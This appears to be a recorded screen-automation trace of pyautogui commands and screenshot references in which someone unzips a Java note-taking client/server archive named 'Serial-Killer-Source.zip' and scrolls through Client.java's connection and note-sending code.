
pyautogui.write('EXIT')

pyautogui.press('Return')

# Unzip Serial-Killer-Source.zip to get Client.java, Note.java and Server.java
pyautogui.write('unzip S')

pyautogui.press('Return')

pyautogui.moveTo(516, 276)

# Read down Client.java through its connection setup and note-listing logic
pyautogui.doubleClick(200, 320)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(418, 378)

# Read the client's SAVE-message and new-note sending branch, then return to the terminal
pyautogui.scroll(-3)
